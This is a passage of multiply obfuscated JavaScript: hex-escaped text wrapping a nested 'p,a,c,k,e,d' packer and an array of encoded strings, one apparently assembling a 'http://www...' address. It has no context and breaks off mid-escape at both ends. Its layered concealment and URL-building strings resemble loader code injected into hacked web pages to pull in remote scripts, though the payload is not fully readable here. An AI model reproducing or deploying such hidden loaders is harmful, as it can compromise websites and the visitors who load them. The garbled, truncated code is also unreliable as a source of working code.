x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\